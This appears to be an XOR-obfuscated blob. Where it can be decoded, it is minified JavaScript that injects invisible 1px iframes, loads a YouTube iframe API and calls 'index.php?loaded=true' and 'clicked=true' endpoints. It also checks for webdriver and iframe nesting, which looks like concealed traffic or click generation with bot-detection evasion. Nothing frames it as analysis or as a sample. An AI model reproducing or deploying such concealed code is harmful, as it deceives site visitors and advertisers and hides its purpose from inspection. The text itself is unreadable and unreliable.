XHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CW`IzN]\x1f~yWYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY